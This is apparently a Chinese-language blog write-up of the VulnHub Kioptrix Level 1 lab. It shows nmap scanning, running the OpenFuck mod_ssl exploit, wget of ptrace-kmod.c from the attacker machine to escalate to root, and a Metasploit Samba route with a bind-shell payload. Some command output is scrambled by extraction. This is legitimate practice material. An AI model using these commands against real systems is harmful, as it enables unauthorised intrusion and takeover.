Last updated on 6 months ago
vulnhub初级靶场 https://www.vulnhub.com/entry/kioptrix-level-1-1,22/

前期准备 下载,解压,nat模式,先kali扫一遍内网,再开机扫一遍,确定靶机ip
靶机ip 192.168.49.129

信息收集 端口 nmap -p- 192.168.49.129
1 2 3 4 端口139通常用于 Windows 系统上的 NetBIOS 服务。NetBIOS(Network Basic Input/Output System)是一种早期的网络通信协议,用于在局域网中进行网络通信、文件和打印机共享等。它提供了一种在局域网内发现其他计算机、共享资源和进行通信的机制。1. 文件和打印机共享: 端口139允许计算机共享文件夹和打印机,使其他计算机可以访问这些共享资源。2. 通信和消息传递: NetBIOS 还可以用于计算机之间的通信和消息传递。它可以在局域网内广播消息,以便进行发现和通信。
干的事类似白天做的那个python -m http.server,就是传文件,发信息,网络通信共享资源的
其实这一步不做也可以,但是先扫出来端口更有条理一些
此时获得的信息 1 2 3 4 5 6 7 8 9 10 ip
系统版本信息全收集 nmap -sV -A 192.168.49.129
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 ┌──(root㉿kali)-[~]for 192.168.49.129df :5e:6f:64:86 (RSA1)2.8 .4 OpenSSL/0.9 .6 b)1.3 .20 (Unix) (Red-Hat/Linux) mod_ssl/2.8 .4 OpenSSL/0.9 .6 b111 /tcp open rpcbind 2 (RPC #100000 )100000 2 111 /tcp rpcbind100000 2 111 /udp rpcbind100024 1 1024 /tcp status100024 1 1024 /udp status139 /tcp open netbios-ssn Samba smbd (workgroup: MYGROUP)443 /tcp open ssl/https Apache/1.3 .20 (Unix) (Red-Hat/Linux) mod_ssl/2.8 .4 OpenSSL/0.9 .6 b2009 -09 -26 T09:32 :06 2010 -09 -26 T09:32 :06 400 Bad Request1.3 .20 (Unix) (Red-Hat/Linux) mod_ssl/2.8 .4 OpenSSL/0.9 .6 b2023 -08 -22 T14:51 :55 +00 :00 ; +1 m52s from scanner time.1024 /tcp open status 1 (RPC #100024 )00 :0 C:29 :7 C:3 A:16 (VMware)2.4 .X2.4 2.4 .9 - 2.4 .18 (likely embedded)1 hop1 m51s1 2.23 ms 192.168 .49.129 1 IP address (1 host up) scanned in 26.26 seconds
这里一张图截屏截不下,干脆直接复制过来吧
简单分析一下,red hat系统,使用apache服务
apache路线 进站
看了一圈没发现什么有用信息,几个路径也访问不了

1 gobuster dir --url http://192.168.49.129 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
(这里很奇怪,系统没下gobuster,也没有SecLists的字典只能先都下下来)
1 2 apt install gobusterclone https://github.com/danielmiessler/SecLists.git
试了下都没什么发现,要么权限不够进不去,要么就是跳转到红帽官网的页面了
apache版本是1.3.20
这里的1.3.20是对应着servelt的版本号,可以看出版本非常老旧了,那么就有目标了,搜索apache低版本相关的漏洞
漏洞提权 searchsploit mod_sslhttps://www.rapid7.com/db/ 在线搜索,不过在kali里搜会出现相关漏洞路径,更方便一些(/usr/share/exploitdb/exploits)
在官网查到最新版本是这一条
1 Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (2)|unix/remote/47080.c
给他copy到桌面方便操作
1 2 ┌──(root㉿kali)-[/usr/share/exploitdb/exploits]

这里打开脚本,注释里显示需要安装依赖,那么就开个虚拟环境安装依赖
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 python -m venv venv //我kali的python是python2source venv/bin/activatefunction ‘read_ssl_packet’:function ‘send_ssl_packet’:seq , 4);function ‘send_client_master_key’:if (EVP_PKEY_get1_RSA(pkey) == NULL) {function ‘generate_key_material’:function ‘generate_session_keys’:
./47080执行脚本,这里不能直接47080
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 ┌──(venv)─(root㉿kali)-[~/Desktop/vulnhub]for ssl connectionif u dont know)who like use lamah ddos. Read SRC to have no surprise
这里给了使用说明,./47080 版本号 ip/域名 端口号 延迟
1 2 0x6a - RedHat Linux 7.2 (apache-1.3.20-16)1
所以脚本执行就是./47080 0×6a 192.168.49.129 -c 40
a失败,b成功,但是是apache而不是root,还得提权

这里不是root用户,提示是缺少文件了
1 2 3 4 5 6 7 8 Unable to establish SSL connection.rm : cannot remove `ptrace-kmod.c': No such file or directory bash: ./exploit: No such file or directory
所以就要下载对应的文件,这里先把47080.c给拿到本机来检查一下(刚好可以用昨天学的python http传文件 8000端口)
ctrl F查找
kali能下,但是靶机下不下来,那就传过去,
1 wget 192.168.49.130:8000/ptrace-kmod.c
passwd,改一下密码
反弹shell 1 2 3 4 5 6 7 8 //kali
samba路线 139端口

探查版本 没思路,视频说开msf能查,那就开吧,msfconsole启动

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 search smbset rhost 192.168.49.129 //设置目标set payload linux/x86/shell_bind_tcp
 脚本已经生成,运行
脚本已经生成,运行 这里先找到对应版本号,分别是0×6a和0×6b可用
这里先找到对应版本号,分别是0×6a和0×6b可用
 成功下下来了
成功下下来了 ok,root权限到手,之前的原因是,那个cpp脚本会自动下载对应的库(应该是,或者说别的依赖)并进行编译,但是那边网络连接不了,下不下来那个文件,那我们就自己下下来并传上去,然后就ok了
